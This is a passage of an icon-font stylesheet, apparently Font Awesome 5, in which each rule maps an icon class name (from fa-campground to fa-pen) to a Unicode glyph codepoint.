.fa-campground:before{content:"\f6bb";}
.fa-canadian-maple-leaf:before{content:"\f785";}
.fa-candy-cane:before{content:"\f786";}
.fa-cannabis:before{content:"\f55f";}
.fa-capsules:before{content:"\f46b";}
.fa-car:before{content:"\f1b9";}
.fa-car-alt:before{content:"\f5de";}
.fa-car-battery:before{content:"\f5df";}
.fa-car-crash:before{content:"\f5e1";}
.fa-car-side:before{content:"\f5e4";}
.fa-caret-down:before{content:"\f0d7";}
.fa-caret-left:before{content:"\f0d9";}
.fa-caret-right:before{content:"\f0da";}
.fa-caret-square-down:before{content:"\f150";}
.fa-caret-square-left:before{content:"\f191";}
.fa-caret-square-right:before{content:"\f152";}
.fa-caret-square-up:before{content:"\f151";}
.fa-caret-up:before{content:"\f0d8";}
.fa-carrot:before{content:"\f787";}
.fa-cart-arrow-down:before{content:"\f218";}
.fa-cart-plus:before{content:"\f217";}
.fa-cash-register:before{content:"\f788";}
.fa-cat:before{content:"\f6be";}
.fa-cc-amazon-pay:before{content:"\f42d";}
.fa-cc-amex:before{content:"\f1f3";}
.fa-cc-apple-pay:before{content:"\f416";}
.fa-cc-diners-club:before{content:"\f24c";}
.fa-cc-discover:before{content:"\f1f2";}
.fa-cc-jcb:before{content:"\f24b";}
.fa-cc-mastercard:before{content:"\f1f1";}
.fa-cc-paypal:before{content:"\f1f4";}
.fa-cc-stripe:before{content:"\f1f5";}
.fa-cc-visa:before{content:"\f1f0";}
.fa-centercode:before{content:"\f380";}
.fa-centos:before{content:"\f789";}
.fa-certificate:before{content:"\f0a3";}
.fa-chair:before{content:"\f6c0";}
.fa-chalkboard:before{content:"\f51b";}
.fa-chalkboard-teacher:before{content:"\f51c";}
.fa-charging-station:before{content:"\f5e7";}
.fa-chart-area:before{content:"\f1fe";}
.fa-chart-bar:before{content:"\f080";}
.fa-chart-line:before{content:"\f201";}
.fa-chart-pie:before{content:"\f200";}
.fa-check:before{content:"\f00c";}
.fa-check-circle:before{content:"\f058";}
.fa-check-double:before{content:"\f560";}
.fa-check-square:before{content:"\f14a";}
.fa-cheese:before{content:"\f7ef";}
.fa-chess:before{content:"\f439";}
.fa-chess-bishop:before{content:"\f43a";}
.fa-chess-board:before{content:"\f43c";}
.fa-chess-king:before{content:"\f43f";}
.fa-chess-knight:before{content:"\f441";}
.fa-chess-pawn:before{content:"\f443";}
.fa-chess-queen:before{content:"\f445";}
.fa-chess-rook:before{content:"\f447";}
.fa-chevron-circle-down:before{content:"\f13a";}
.fa-chevron-circle-left:before{content:"\f137";}
.fa-chevron-circle-right:before{content:"\f138";}
.fa-chevron-circle-up:before{content:"\f139";}
.fa-chevron-down:before{content:"\f078";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-chevron-up:before{content:"\f077";}
.fa-child:before{content:"\f1ae";}
.fa-chrome:before{content:"\f268";}
.fa-chromecast:before{content:"\f838";}
.fa-church:before{content:"\f51d";}
.fa-circle:before{content:"\f111";}
.fa-circle-notch:before{content:"\f1ce";}
.fa-city:before{content:"\f64f";}
.fa-clinic-medical:before{content:"\f7f2";}
.fa-clipboard:before{content:"\f328";}
.fa-clipboard-check:before{content:"\f46c";}
.fa-clipboard-list:before{content:"\f46d";}
.fa-clock:before{content:"\f017";}
.fa-clone:before{content:"\f24d";}
.fa-closed-captioning:before{content:"\f20a";}
.fa-cloud:before{content:"\f0c2";}
.fa-cloud-download-alt:before{content:"\f381";}
.fa-cloud-meatball:before{content:"\f73b";}
.fa-cloud-moon:before{content:"\f6c3";}
.fa-cloud-moon-rain:before{content:"\f73c";}
.fa-cloud-rain:before{content:"\f73d";}
.fa-cloud-showers-heavy:before{content:"\f740";}
.fa-cloud-sun:before{content:"\f6c4";}
.fa-cloud-sun-rain:before{content:"\f743";}
.fa-cloud-upload-alt:before{content:"\f382";}
.fa-cloudscale:before{content:"\f383";}
.fa-cloudsmith:before{content:"\f384";}
.fa-cloudversify:before{content:"\f385";}
.fa-cocktail:before{content:"\f561";}
.fa-code:before{content:"\f121";}
.fa-code-branch:before{content:"\f126";}
.fa-codepen:before{content:"\f1cb";}
.fa-codiepie:before{content:"\f284";}
.fa-coffee:before{content:"\f0f4";}
.fa-cog:before{content:"\f013";}
.fa-cogs:before{content:"\f085";}
.fa-coins:before{content:"\f51e";}
.fa-columns:before{content:"\f0db";}
.fa-comment:before{content:"\f075";}
.fa-comment-alt:before{content:"\f27a";}
.fa-comment-dollar:before{content:"\f651";}
.fa-comment-dots:before{content:"\f4ad";}
.fa-comment-medical:before{content:"\f7f5";}
.fa-comment-slash:before{content:"\f4b3";}
.fa-comments:before{content:"\f086";}
.fa-comments-dollar:before{content:"\f653";}
.fa-compact-disc:before{content:"\f51f";}
.fa-compass:before{content:"\f14e";}
.fa-compress:before{content:"\f066";}
.fa-compress-arrows-alt:before{content:"\f78c";}
.fa-concierge-bell:before{content:"\f562";}
.fa-confluence:before{content:"\f78d";}
.fa-connectdevelop:before{content:"\f20e";}
.fa-contao:before{content:"\f26d";}
.fa-cookie:before{content:"\f563";}
.fa-cookie-bite:before{content:"\f564";}
.fa-copy:before{content:"\f0c5";}
.fa-copyright:before{content:"\f1f9";}
.fa-cotton-bureau:before{content:"\f89e";}
.fa-couch:before{content:"\f4b8";}
.fa-cpanel:before{content:"\f388";}
.fa-creative-commons:before{content:"\f25e";}
.fa-creative-commons-by:before{content:"\f4e7";}
.fa-creative-commons-nc:before{content:"\f4e8";}
.fa-creative-commons-nc-eu:before{content:"\f4e9";}
.fa-creative-commons-nc-jp:before{content:"\f4ea";}
.fa-creative-commons-nd:before{content:"\f4eb";}
.fa-creative-commons-pd:before{content:"\f4ec";}
.fa-creative-commons-pd-alt:before{content:"\f4ed";}
.fa-creative-commons-remix:before{content:"\f4ee";}
.fa-creative-commons-sa:before{content:"\f4ef";}
.fa-creative-commons-sampling:before{content:"\f4f0";}
.fa-creative-commons-sampling-plus:before{content:"\f4f1";}
.fa-creative-commons-share:before{content:"\f4f2";}
.fa-creative-commons-zero:before{content:"\f4f3";}
.fa-credit-card:before{content:"\f09d";}
.fa-critical-role:before{content:"\f6c9";}
.fa-crop:before{content:"\f125";}
.fa-crop-alt:before{content:"\f565";}
.fa-cross:before{content:"\f654";}
.fa-crosshairs:before{content:"\f05b";}
.fa-crow:before{content:"\f520";}
.fa-crown:before{content:"\f521";}
.fa-crutch:before{content:"\f7f7";}
.fa-css3:before{content:"\f13c";}
.fa-css3-alt:before{content:"\f38b";}
.fa-cube:before{content:"\f1b2";}
.fa-cubes:before{content:"\f1b3";}
.fa-cut:before{content:"\f0c4";}
.fa-cuttlefish:before{content:"\f38c";}
.fa-d-and-d:before{content:"\f38d";}
.fa-d-and-d-beyond:before{content:"\f6ca";}
.fa-dashcube:before{content:"\f210";}
.fa-database:before{content:"\f1c0";}
.fa-deaf:before{content:"\f2a4";}
.fa-delicious:before{content:"\f1a5";}
.fa-democrat:before{content:"\f747";}
.fa-deploydog:before{content:"\f38e";}
.fa-deskpro:before{content:"\f38f";}
.fa-desktop:before{content:"\f108";}
.fa-dev:before{content:"\f6cc";}
.fa-deviantart:before{content:"\f1bd";}
.fa-dharmachakra:before{content:"\f655";}
.fa-dhl:before{content:"\f790";}
.fa-diagnoses:before{content:"\f470";}
.fa-diaspora:before{content:"\f791";}
.fa-dice:before{content:"\f522";}
.fa-dice-d20:before{content:"\f6cf";}
.fa-dice-d6:before{content:"\f6d1";}
.fa-dice-five:before{content:"\f523";}
.fa-dice-four:before{content:"\f524";}
.fa-dice-one:before{content:"\f525";}
.fa-dice-six:before{content:"\f526";}
.fa-dice-three:before{content:"\f527";}
.fa-dice-two:before{content:"\f528";}
.fa-digg:before{content:"\f1a6";}
.fa-digital-ocean:before{content:"\f391";}
.fa-digital-tachograph:before{content:"\f566";}
.fa-directions:before{content:"\f5eb";}
.fa-discord:before{content:"\f392";}
.fa-discourse:before{content:"\f393";}
.fa-divide:before{content:"\f529";}
.fa-dizzy:before{content:"\f567";}
.fa-dna:before{content:"\f471";}
.fa-dochub:before{content:"\f394";}
.fa-docker:before{content:"\f395";}
.fa-dog:before{content:"\f6d3";}
.fa-dollar-sign:before{content:"\f155";}
.fa-dolly:before{content:"\f472";}
.fa-dolly-flatbed:before{content:"\f474";}
.fa-donate:before{content:"\f4b9";}
.fa-door-closed:before{content:"\f52a";}
.fa-door-open:before{content:"\f52b";}
.fa-dot-circle:before{content:"\f192";}
.fa-dove:before{content:"\f4ba";}
.fa-download:before{content:"\f019";}
.fa-draft2digital:before{content:"\f396";}
.fa-drafting-compass:before{content:"\f568";}
.fa-dragon:before{content:"\f6d5";}
.fa-draw-polygon:before{content:"\f5ee";}
.fa-dribbble:before{content:"\f17d";}
.fa-dribbble-square:before{content:"\f397";}
.fa-dropbox:before{content:"\f16b";}
.fa-drum:before{content:"\f569";}
.fa-drum-steelpan:before{content:"\f56a";}
.fa-drumstick-bite:before{content:"\f6d7";}
.fa-drupal:before{content:"\f1a9";}
.fa-dumbbell:before{content:"\f44b";}
.fa-dumpster:before{content:"\f793";}
.fa-dumpster-fire:before{content:"\f794";}
.fa-dungeon:before{content:"\f6d9";}
.fa-dyalog:before{content:"\f399";}
.fa-earlybirds:before{content:"\f39a";}
.fa-ebay:before{content:"\f4f4";}
.fa-edge:before{content:"\f282";}
.fa-edit:before{content:"\f044";}
.fa-egg:before{content:"\f7fb";}
.fa-eject:before{content:"\f052";}
.fa-elementor:before{content:"\f430";}
.fa-ellipsis-h:before{content:"\f141";}
.fa-ellipsis-v:before{content:"\f142";}
.fa-ello:before{content:"\f5f1";}
.fa-ember:before{content:"\f423";}
.fa-empire:before{content:"\f1d1";}
.fa-envelope:before{content:"\f0e0";}
.fa-envelope-open:before{content:"\f2b6";}
.fa-envelope-open-text:before{content:"\f658";}
.fa-envelope-square:before{content:"\f199";}
.fa-envira:before{content:"\f299";}
.fa-equals:before{content:"\f52c";}
.fa-eraser:before{content:"\f12d";}
.fa-erlang:before{content:"\f39d";}
.fa-ethereum:before{content:"\f42e";}
.fa-ethernet:before{content:"\f796";}
.fa-etsy:before{content:"\f2d7";}
.fa-euro-sign:before{content:"\f153";}
.fa-evernote:before{content:"\f839";}
.fa-exchange-alt:before{content:"\f362";}
.fa-exclamation:before{content:"\f12a";}
.fa-exclamation-circle:before{content:"\f06a";}
.fa-exclamation-triangle:before{content:"\f071";}
.fa-expand:before{content:"\f065";}
.fa-expand-arrows-alt:before{content:"\f31e";}
.fa-expeditedssl:before{content:"\f23e";}
.fa-external-link-alt:before{content:"\f35d";}
.fa-external-link-square-alt:before{content:"\f360";}
.fa-eye:before{content:"\f06e";}
.fa-eye-dropper:before{content:"\f1fb";}
.fa-eye-slash:before{content:"\f070";}
.fa-facebook:before{content:"\f09a";}
.fa-facebook-f:before{content:"\f39e";}
.fa-facebook-messenger:before{content:"\f39f";}
.fa-facebook-square:before{content:"\f082";}
.fa-fan:before{content:"\f863";}
.fa-fantasy-flight-games:before{content:"\f6dc";}
.fa-fast-backward:before{content:"\f049";}
.fa-fast-forward:before{content:"\f050";}
.fa-fax:before{content:"\f1ac";}
.fa-feather:before{content:"\f52d";}
.fa-feather-alt:before{content:"\f56b";}
.fa-fedex:before{content:"\f797";}
.fa-fedora:before{content:"\f798";}
.fa-female:before{content:"\f182";}
.fa-fighter-jet:before{content:"\f0fb";}
.fa-figma:before{content:"\f799";}
.fa-file:before{content:"\f15b";}
.fa-file-alt:before{content:"\f15c";}
.fa-file-archive:before{content:"\f1c6";}
.fa-file-audio:before{content:"\f1c7";}
.fa-file-code:before{content:"\f1c9";}
.fa-file-contract:before{content:"\f56c";}
.fa-file-csv:before{content:"\f6dd";}
.fa-file-download:before{content:"\f56d";}
.fa-file-excel:before{content:"\f1c3";}
.fa-file-export:before{content:"\f56e";}
.fa-file-image:before{content:"\f1c5";}
.fa-file-import:before{content:"\f56f";}
.fa-file-invoice:before{content:"\f570";}
.fa-file-invoice-dollar:before{content:"\f571";}
.fa-file-medical:before{content:"\f477";}
.fa-file-medical-alt:before{content:"\f478";}
.fa-file-pdf:before{content:"\f1c1";}
.fa-file-powerpoint:before{content:"\f1c4";}
.fa-file-prescription:before{content:"\f572";}
.fa-file-signature:before{content:"\f573";}
.fa-file-upload:before{content:"\f574";}
.fa-file-video:before{content:"\f1c8";}
.fa-file-word:before{content:"\f1c2";}
.fa-fill:before{content:"\f575";}
.fa-fill-drip:before{content:"\f576";}
.fa-film:before{content:"\f008";}
.fa-filter:before{content:"\f0b0";}
.fa-fingerprint:before{content:"\f577";}
.fa-fire:before{content:"\f06d";}
.fa-fire-alt:before{content:"\f7e4";}
.fa-fire-extinguisher:before{content:"\f134";}
.fa-firefox:before{content:"\f269";}
.fa-first-aid:before{content:"\f479";}
.fa-first-order:before{content:"\f2b0";}
.fa-first-order-alt:before{content:"\f50a";}
.fa-firstdraft:before{content:"\f3a1";}
.fa-fish:before{content:"\f578";}
.fa-fist-raised:before{content:"\f6de";}
.fa-flag:before{content:"\f024";}
.fa-flag-checkered:before{content:"\f11e";}
.fa-flag-usa:before{content:"\f74d";}
.fa-flask:before{content:"\f0c3";}
.fa-flickr:before{content:"\f16e";}
.fa-flipboard:before{content:"\f44d";}
.fa-flushed:before{content:"\f579";}
.fa-fly:before{content:"\f417";}
.fa-folder:before{content:"\f07b";}
.fa-folder-minus:before{content:"\f65d";}
.fa-folder-open:before{content:"\f07c";}
.fa-folder-plus:before{content:"\f65e";}
.fa-font:before{content:"\f031";}
.fa-font-awesome:before{content:"\f2b4";}
.fa-font-awesome-alt:before{content:"\f35c";}
.fa-font-awesome-flag:before{content:"\f425";}
.fa-font-awesome-logo-full:before{content:"\f4e6";}
.fa-fonticons:before{content:"\f280";}
.fa-fonticons-fi:before{content:"\f3a2";}
.fa-football-ball:before{content:"\f44e";}
.fa-fort-awesome:before{content:"\f286";}
.fa-fort-awesome-alt:before{content:"\f3a3";}
.fa-forumbee:before{content:"\f211";}
.fa-forward:before{content:"\f04e";}
.fa-foursquare:before{content:"\f180";}
.fa-free-code-camp:before{content:"\f2c5";}
.fa-freebsd:before{content:"\f3a4";}
.fa-frog:before{content:"\f52e";}
.fa-frown:before{content:"\f119";}
.fa-frown-open:before{content:"\f57a";}
.fa-fulcrum:before{content:"\f50b";}
.fa-funnel-dollar:before{content:"\f662";}
.fa-futbol:before{content:"\f1e3";}
.fa-galactic-republic:before{content:"\f50c";}
.fa-galactic-senate:before{content:"\f50d";}
.fa-gamepad:before{content:"\f11b";}
.fa-gas-pump:before{content:"\f52f";}
.fa-gavel:before{content:"\f0e3";}
.fa-gem:before{content:"\f3a5";}
.fa-genderless:before{content:"\f22d";}
.fa-get-pocket:before{content:"\f265";}
.fa-gg:before{content:"\f260";}
.fa-gg-circle:before{content:"\f261";}
.fa-ghost:before{content:"\f6e2";}
.fa-gift:before{content:"\f06b";}
.fa-gifts:before{content:"\f79c";}
.fa-git:before{content:"\f1d3";}
.fa-git-alt:before{content:"\f841";}
.fa-git-square:before{content:"\f1d2";}
.fa-github:before{content:"\f09b";}
.fa-github-alt:before{content:"\f113";}
.fa-github-square:before{content:"\f092";}
.fa-gitkraken:before{content:"\f3a6";}
.fa-gitlab:before{content:"\f296";}
.fa-gitter:before{content:"\f426";}
.fa-glass-cheers:before{content:"\f79f";}
.fa-glass-martini:before{content:"\f000";}
.fa-glass-martini-alt:before{content:"\f57b";}
.fa-glass-whiskey:before{content:"\f7a0";}
.fa-glasses:before{content:"\f530";}
.fa-glide:before{content:"\f2a5";}
.fa-glide-g:before{content:"\f2a6";}
.fa-globe:before{content:"\f0ac";}
.fa-globe-africa:before{content:"\f57c";}
.fa-globe-americas:before{content:"\f57d";}
.fa-globe-asia:before{content:"\f57e";}
.fa-globe-europe:before{content:"\f7a2";}
.fa-gofore:before{content:"\f3a7";}
.fa-golf-ball:before{content:"\f450";}
.fa-goodreads:before{content:"\f3a8";}
.fa-goodreads-g:before{content:"\f3a9";}
.fa-google:before{content:"\f1a0";}
.fa-google-drive:before{content:"\f3aa";}
.fa-google-play:before{content:"\f3ab";}
.fa-google-plus:before{content:"\f2b3";}
.fa-google-plus-g:before{content:"\f0d5";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-google-wallet:before{content:"\f1ee";}
.fa-gopuram:before{content:"\f664";}
.fa-graduation-cap:before{content:"\f19d";}
.fa-gratipay:before{content:"\f184";}
.fa-grav:before{content:"\f2d6";}
.fa-greater-than:before{content:"\f531";}
.fa-greater-than-equal:before{content:"\f532";}
.fa-grimace:before{content:"\f57f";}
.fa-grin:before{content:"\f580";}
.fa-grin-alt:before{content:"\f581";}
.fa-grin-beam:before{content:"\f582";}
.fa-grin-beam-sweat:before{content:"\f583";}
.fa-grin-hearts:before{content:"\f584";}
.fa-grin-squint:before{content:"\f585";}
.fa-grin-squint-tears:before{content:"\f586";}
.fa-grin-stars:before{content:"\f587";}
.fa-grin-tears:before{content:"\f588";}
.fa-grin-tongue:before{content:"\f589";}
.fa-grin-tongue-squint:before{content:"\f58a";}
.fa-grin-tongue-wink:before{content:"\f58b";}
.fa-grin-wink:before{content:"\f58c";}
.fa-grip-horizontal:before{content:"\f58d";}
.fa-grip-lines:before{content:"\f7a4";}
.fa-grip-lines-vertical:before{content:"\f7a5";}
.fa-grip-vertical:before{content:"\f58e";}
.fa-gripfire:before{content:"\f3ac";}
.fa-grunt:before{content:"\f3ad";}
.fa-guitar:before{content:"\f7a6";}
.fa-gulp:before{content:"\f3ae";}
.fa-h-square:before{content:"\f0fd";}
.fa-hacker-news:before{content:"\f1d4";}
.fa-hacker-news-square:before{content:"\f3af";}
.fa-hackerrank:before{content:"\f5f7";}
.fa-hamburger:before{content:"\f805";}
.fa-hammer:before{content:"\f6e3";}
.fa-hamsa:before{content:"\f665";}
.fa-hand-holding:before{content:"\f4bd";}
.fa-hand-holding-heart:before{content:"\f4be";}
.fa-hand-holding-usd:before{content:"\f4c0";}
.fa-hand-lizard:before{content:"\f258";}
.fa-hand-middle-finger:before{content:"\f806";}
.fa-hand-paper:before{content:"\f256";}
.fa-hand-peace:before{content:"\f25b";}
.fa-hand-point-down:before{content:"\f0a7";}
.fa-hand-point-left:before{content:"\f0a5";}
.fa-hand-point-right:before{content:"\f0a4";}
.fa-hand-point-up:before{content:"\f0a6";}
.fa-hand-pointer:before{content:"\f25a";}
.fa-hand-rock:before{content:"\f255";}
.fa-hand-scissors:before{content:"\f257";}
.fa-hand-spock:before{content:"\f259";}
.fa-hands:before{content:"\f4c2";}
.fa-hands-helping:before{content:"\f4c4";}
.fa-handshake:before{content:"\f2b5";}
.fa-hanukiah:before{content:"\f6e6";}
.fa-hard-hat:before{content:"\f807";}
.fa-hashtag:before{content:"\f292";}
.fa-hat-cowboy:before{content:"\f8c0";}
.fa-hat-cowboy-side:before{content:"\f8c1";}
.fa-hat-wizard:before{content:"\f6e8";}
.fa-haykal:before{content:"\f666";}
.fa-hdd:before{content:"\f0a0";}
.fa-heading:before{content:"\f1dc";}
.fa-headphones:before{content:"\f025";}
.fa-headphones-alt:before{content:"\f58f";}
.fa-headset:before{content:"\f590";}
.fa-heart:before{content:"\f004";}
.fa-heart-broken:before{content:"\f7a9";}
.fa-heartbeat:before{content:"\f21e";}
.fa-helicopter:before{content:"\f533";}
.fa-highlighter:before{content:"\f591";}
.fa-hiking:before{content:"\f6ec";}
.fa-hippo:before{content:"\f6ed";}
.fa-hips:before{content:"\f452";}
.fa-hire-a-helper:before{content:"\f3b0";}
.fa-history:before{content:"\f1da";}
.fa-hockey-puck:before{content:"\f453";}
.fa-holly-berry:before{content:"\f7aa";}
.fa-home:before{content:"\f015";}
.fa-hooli:before{content:"\f427";}
.fa-hornbill:before{content:"\f592";}
.fa-horse:before{content:"\f6f0";}
.fa-horse-head:before{content:"\f7ab";}
.fa-hospital:before{content:"\f0f8";}
.fa-hospital-alt:before{content:"\f47d";}
.fa-hospital-symbol:before{content:"\f47e";}
.fa-hot-tub:before{content:"\f593";}
.fa-hotdog:before{content:"\f80f";}
.fa-hotel:before{content:"\f594";}
.fa-hotjar:before{content:"\f3b1";}
.fa-hourglass:before{content:"\f254";}
.fa-hourglass-end:before{content:"\f253";}
.fa-hourglass-half:before{content:"\f252";}
.fa-hourglass-start:before{content:"\f251";}
.fa-house-damage:before{content:"\f6f1";}
.fa-houzz:before{content:"\f27c";}
.fa-hryvnia:before{content:"\f6f2";}
.fa-html5:before{content:"\f13b";}
.fa-hubspot:before{content:"\f3b2";}
.fa-i-cursor:before{content:"\f246";}
.fa-ice-cream:before{content:"\f810";}
.fa-icicles:before{content:"\f7ad";}
.fa-icons:before{content:"\f86d";}
.fa-id-badge:before{content:"\f2c1";}
.fa-id-card:before{content:"\f2c2";}
.fa-id-card-alt:before{content:"\f47f";}
.fa-igloo:before{content:"\f7ae";}
.fa-image:before{content:"\f03e";}
.fa-images:before{content:"\f302";}
.fa-imdb:before{content:"\f2d8";}
.fa-inbox:before{content:"\f01c";}
.fa-indent:before{content:"\f03c";}
.fa-industry:before{content:"\f275";}
.fa-infinity:before{content:"\f534";}
.fa-info:before{content:"\f129";}
.fa-info-circle:before{content:"\f05a";}
.fa-instagram:before{content:"\f16d";}
.fa-intercom:before{content:"\f7af";}
.fa-internet-explorer:before{content:"\f26b";}
.fa-invision:before{content:"\f7b0";}
.fa-ioxhost:before{content:"\f208";}
.fa-italic:before{content:"\f033";}
.fa-itch-io:before{content:"\f83a";}
.fa-itunes:before{content:"\f3b4";}
.fa-itunes-note:before{content:"\f3b5";}
.fa-java:before{content:"\f4e4";}
.fa-jedi:before{content:"\f669";}
.fa-jedi-order:before{content:"\f50e";}
.fa-jenkins:before{content:"\f3b6";}
.fa-jira:before{content:"\f7b1";}
.fa-joget:before{content:"\f3b7";}
.fa-joint:before{content:"\f595";}
.fa-joomla:before{content:"\f1aa";}
.fa-journal-whills:before{content:"\f66a";}
.fa-js:before{content:"\f3b8";}
.fa-js-square:before{content:"\f3b9";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-kaaba:before{content:"\f66b";}
.fa-kaggle:before{content:"\f5fa";}
.fa-key:before{content:"\f084";}
.fa-keybase:before{content:"\f4f5";}
.fa-keyboard:before{content:"\f11c";}
.fa-keycdn:before{content:"\f3ba";}
.fa-khanda:before{content:"\f66d";}
.fa-kickstarter:before{content:"\f3bb";}
.fa-kickstarter-k:before{content:"\f3bc";}
.fa-kiss:before{content:"\f596";}
.fa-kiss-beam:before{content:"\f597";}
.fa-kiss-wink-heart:before{content:"\f598";}
.fa-kiwi-bird:before{content:"\f535";}
.fa-korvue:before{content:"\f42f";}
.fa-landmark:before{content:"\f66f";}
.fa-language:before{content:"\f1ab";}
.fa-laptop:before{content:"\f109";}
.fa-laptop-code:before{content:"\f5fc";}
.fa-laptop-medical:before{content:"\f812";}
.fa-laravel:before{content:"\f3bd";}
.fa-lastfm:before{content:"\f202";}
.fa-lastfm-square:before{content:"\f203";}
.fa-laugh:before{content:"\f599";}
.fa-laugh-beam:before{content:"\f59a";}
.fa-laugh-squint:before{content:"\f59b";}
.fa-laugh-wink:before{content:"\f59c";}
.fa-layer-group:before{content:"\f5fd";}
.fa-leaf:before{content:"\f06c";}
.fa-leanpub:before{content:"\f212";}
.fa-lemon:before{content:"\f094";}
.fa-less:before{content:"\f41d";}
.fa-less-than:before{content:"\f536";}
.fa-less-than-equal:before{content:"\f537";}
.fa-level-down-alt:before{content:"\f3be";}
.fa-level-up-alt:before{content:"\f3bf";}
.fa-life-ring:before{content:"\f1cd";}
.fa-lightbulb:before{content:"\f0eb";}
.fa-line:before{content:"\f3c0";}
.fa-link:before{content:"\f0c1";}
.fa-linkedin:before{content:"\f08c";}
.fa-linkedin-in:before{content:"\f0e1";}
.fa-linode:before{content:"\f2b8";}
.fa-linux:before{content:"\f17c";}
.fa-lira-sign:before{content:"\f195";}
.fa-list:before{content:"\f03a";}
.fa-list-alt:before{content:"\f022";}
.fa-list-ol:before{content:"\f0cb";}
.fa-list-ul:before{content:"\f0ca";}
.fa-location-arrow:before{content:"\f124";}
.fa-lock:before{content:"\f023";}
.fa-lock-open:before{content:"\f3c1";}
.fa-long-arrow-alt-down:before{content:"\f309";}
.fa-long-arrow-alt-left:before{content:"\f30a";}
.fa-long-arrow-alt-right:before{content:"\f30b";}
.fa-long-arrow-alt-up:before{content:"\f30c";}
.fa-low-vision:before{content:"\f2a8";}
.fa-luggage-cart:before{content:"\f59d";}
.fa-lyft:before{content:"\f3c3";}
.fa-magento:before{content:"\f3c4";}
.fa-magic:before{content:"\f0d0";}
.fa-magnet:before{content:"\f076";}
.fa-mail-bulk:before{content:"\f674";}
.fa-mailchimp:before{content:"\f59e";}
.fa-male:before{content:"\f183";}
.fa-mandalorian:before{content:"\f50f";}
.fa-map:before{content:"\f279";}
.fa-map-marked:before{content:"\f59f";}
.fa-map-marked-alt:before{content:"\f5a0";}
.fa-map-marker:before{content:"\f041";}
.fa-map-marker-alt:before{content:"\f3c5";}
.fa-map-pin:before{content:"\f276";}
.fa-map-signs:before{content:"\f277";}
.fa-markdown:before{content:"\f60f";}
.fa-marker:before{content:"\f5a1";}
.fa-mars:before{content:"\f222";}
.fa-mars-double:before{content:"\f227";}
.fa-mars-stroke:before{content:"\f229";}
.fa-mars-stroke-h:before{content:"\f22b";}
.fa-mars-stroke-v:before{content:"\f22a";}
.fa-mask:before{content:"\f6fa";}
.fa-mastodon:before{content:"\f4f6";}
.fa-maxcdn:before{content:"\f136";}
.fa-mdb:before{content:"\f8ca";}
.fa-medal:before{content:"\f5a2";}
.fa-medapps:before{content:"\f3c6";}
.fa-medium:before{content:"\f23a";}
.fa-medium-m:before{content:"\f3c7";}
.fa-medkit:before{content:"\f0fa";}
.fa-medrt:before{content:"\f3c8";}
.fa-meetup:before{content:"\f2e0";}
.fa-megaport:before{content:"\f5a3";}
.fa-meh:before{content:"\f11a";}
.fa-meh-blank:before{content:"\f5a4";}
.fa-meh-rolling-eyes:before{content:"\f5a5";}
.fa-memory:before{content:"\f538";}
.fa-mendeley:before{content:"\f7b3";}
.fa-menorah:before{content:"\f676";}
.fa-mercury:before{content:"\f223";}
.fa-meteor:before{content:"\f753";}
.fa-microchip:before{content:"\f2db";}
.fa-microphone:before{content:"\f130";}
.fa-microphone-alt:before{content:"\f3c9";}
.fa-microphone-alt-slash:before{content:"\f539";}
.fa-microphone-slash:before{content:"\f131";}
.fa-microscope:before{content:"\f610";}
.fa-microsoft:before{content:"\f3ca";}
.fa-minus:before{content:"\f068";}
.fa-minus-circle:before{content:"\f056";}
.fa-minus-square:before{content:"\f146";}
.fa-mitten:before{content:"\f7b5";}
.fa-mix:before{content:"\f3cb";}
.fa-mixcloud:before{content:"\f289";}
.fa-mizuni:before{content:"\f3cc";}
.fa-mobile:before{content:"\f10b";}
.fa-mobile-alt:before{content:"\f3cd";}
.fa-modx:before{content:"\f285";}
.fa-monero:before{content:"\f3d0";}
.fa-money-bill:before{content:"\f0d6";}
.fa-money-bill-alt:before{content:"\f3d1";}
.fa-money-bill-wave:before{content:"\f53a";}
.fa-money-bill-wave-alt:before{content:"\f53b";}
.fa-money-check:before{content:"\f53c";}
.fa-money-check-alt:before{content:"\f53d";}
.fa-monument:before{content:"\f5a6";}
.fa-moon:before{content:"\f186";}
.fa-mortar-pestle:before{content:"\f5a7";}
.fa-mosque:before{content:"\f678";}
.fa-motorcycle:before{content:"\f21c";}
.fa-mountain:before{content:"\f6fc";}
.fa-mouse:before{content:"\f8cc";}
.fa-mouse-pointer:before{content:"\f245";}
.fa-mug-hot:before{content:"\f7b6";}
.fa-music:before{content:"\f001";}
.fa-napster:before{content:"\f3d2";}
.fa-neos:before{content:"\f612";}
.fa-network-wired:before{content:"\f6ff";}
.fa-neuter:before{content:"\f22c";}
.fa-newspaper:before{content:"\f1ea";}
.fa-nimblr:before{content:"\f5a8";}
.fa-node:before{content:"\f419";}
.fa-node-js:before{content:"\f3d3";}
.fa-not-equal:before{content:"\f53e";}
.fa-notes-medical:before{content:"\f481";}
.fa-npm:before{content:"\f3d4";}
.fa-ns8:before{content:"\f3d5";}
.fa-nutritionix:before{content:"\f3d6";}
.fa-object-group:before{content:"\f247";}
.fa-object-ungroup:before{content:"\f248";}
.fa-odnoklassniki:before{content:"\f263";}
.fa-odnoklassniki-square:before{content:"\f264";}
.fa-oil-can:before{content:"\f613";}
.fa-old-republic:before{content:"\f510";}
.fa-om:before{content:"\f679";}
.fa-opencart:before{content:"\f23d";}
.fa-openid:before{content:"\f19b";}
.fa-opera:before{content:"\f26a";}
.fa-optin-monster:before{content:"\f23c";}
.fa-orcid:before{content:"\f8d2";}
.fa-osi:before{content:"\f41a";}
.fa-otter:before{content:"\f700";}
.fa-outdent:before{content:"\f03b";}
.fa-page4:before{content:"\f3d7";}
.fa-pagelines:before{content:"\f18c";}
.fa-pager:before{content:"\f815";}
.fa-paint-brush:before{content:"\f1fc";}
.fa-paint-roller:before{content:"\f5aa";}
.fa-palette:before{content:"\f53f";}
.fa-palfed:before{content:"\f3d8";}
.fa-pallet:before{content:"\f482";}
.fa-paper-plane:before{content:"\f1d8";}
.fa-paperclip:before{content:"\f0c6";}
.fa-parachute-box:before{content:"\f4cd";}
.fa-paragraph:before{content:"\f1dd";}
.fa-parking:before{content:"\f540";}
.fa-passport:before{content:"\f5ab";}
.fa-pastafarianism:before{content:"\f67b";}
.fa-paste:before{content:"\f0ea";}
.fa-patreon:before{content:"\f3d9";}
.fa-pause:before{content:"\f04c";}
.fa-pause-circle:before{content:"\f28b";}
.fa-paw:before{content:"\f1b0";}
.fa-paypal:before{content:"\f1ed";}
.fa-peace:before{content:"\f67c";}
.fa-pen:before{content:"\f304";}
